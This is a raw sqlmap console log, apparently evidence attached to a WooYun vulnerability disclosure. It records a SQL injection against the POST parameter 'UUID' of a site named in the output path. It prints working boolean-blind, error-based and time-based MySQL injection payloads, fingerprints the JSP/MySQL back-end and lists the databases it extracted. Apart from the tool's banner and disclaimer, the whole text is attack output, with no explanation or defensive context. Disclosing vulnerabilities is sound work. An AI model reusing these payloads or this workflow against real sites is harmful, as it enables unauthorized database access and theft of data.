 Sqlmap
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:47:40
[13:47:40] [INFO] parsing HTTP request from '6.txt'
[13:47:41] [INFO] resuming back-end DBMS 'mysql'
[13:47:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UUID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: UUID=1' AND 1381=1381 AND 'pLpS'='pLpS&password=2
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: UUID=1' AND (SELECT 1889 FROM(SELECT COUNT(*),CONCAT(0x7170627171,(
SELECT (ELT(1889=1889,1))),0x7178717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'bRuq'='bRuq&password=2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: UUID=1' AND (SELECT * FROM (SELECT(SLEEP(5)))HaeK) AND 'pYlX'='pYlX
&password=2
---
[13:47:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:47:41] [INFO] fetching database names
[13:47:41] [INFO] the SQL query used returns 2 entries
[13:47:41] [INFO] resumed: information_schema
[13:47:41] [INFO] resumed: hifOZfGYvwEYcGzRAVMT
available databases [2]:
[*] hifOZfGYvwEYcGzRAVMT
[*] information_schema
[13:47:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\w.sosocome.com'
C:\Python27\sqlmap>
www.wooyun.org